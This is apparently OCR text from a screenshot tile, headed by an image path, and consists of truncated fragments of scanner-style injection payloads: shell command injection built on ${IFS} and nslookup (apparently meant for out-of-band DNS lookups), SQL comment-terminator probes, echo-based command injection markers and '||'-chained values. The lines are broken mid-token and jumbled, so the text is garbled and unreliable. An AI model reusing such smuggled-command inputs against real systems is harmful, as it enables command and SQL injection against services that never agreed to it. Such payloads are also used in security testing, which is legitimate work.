
q${IFS}cname${IFS
-- WkYxnTGh 202
*2
1 -- ^(#$!@#$)
)
1 -- WkYxnTGh 2
&(nslookup${IFS}
q${IFS}cname${IF
(nslookup${IFS}-
q${IFS}cname${I
-- WkYxnTGh 202
1 -- WkYxnTGh 2
1 -- echo pjnzdj$(
fpaidz\nz^xyu||a 